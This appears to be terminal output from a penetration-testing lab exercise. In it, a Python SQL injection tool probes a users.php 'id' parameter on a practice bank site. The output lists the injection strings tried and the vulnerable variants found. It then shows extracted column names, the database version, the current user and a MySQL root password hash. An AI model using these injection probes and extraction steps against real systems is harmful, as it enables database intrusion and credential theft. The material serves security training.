 pentester@pentester-packt:~/Desktop/Examples/Section-6$ python SQLinjector-2.py -w "http://www.scruffybank.com/
users.php?id=FUZZ&Submit=Submit#" -i injections.txt
***************************************
* SQlinjector  1.0                      *
***************************************
[-] Opening injections file: injections.txt
[-] Testing errors: http://www.scruffybank.com/users.php?id='&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id="&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=/&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=/*&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=#&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=)&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=(&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=)'&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=('&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=and 1=1&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=and 1=2&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=and 1>2&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=and 1<2&Submit=Submit#
[+] Detection results:
------------------
http://www.scruffybank.com/users.php?id='&Submit=Submit#
http://www.scruffybank.com/users.php?id=)'&Submit=Submit#
http://www.scruffybank.com/users.php?id=('&Submit=Submit#
[+] Detect columns:
-----------------
Number of columns: 2
[+] Columns names found:
-------------------------
name
passwd
id
role
[+] DB version:
---------------
5.6.28-0ubuntu0.15.10.1
[+] Current USER:
---------------
root@localhost
[+] Attempting MYSQL user extraction
-------------------------------------
root
*0D0451084452E865B24E1D695CB80820914048F1